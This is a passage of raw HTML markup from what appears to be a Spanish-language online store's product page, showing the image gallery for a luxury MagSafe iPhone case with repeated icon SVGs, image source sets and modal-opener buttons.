  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405403295906">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405403197602"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405403197602"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405403197602">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405403263138"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405403263138"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405403263138">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405391106210"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405391106210"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405391106210">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405392580770"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405392580770"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
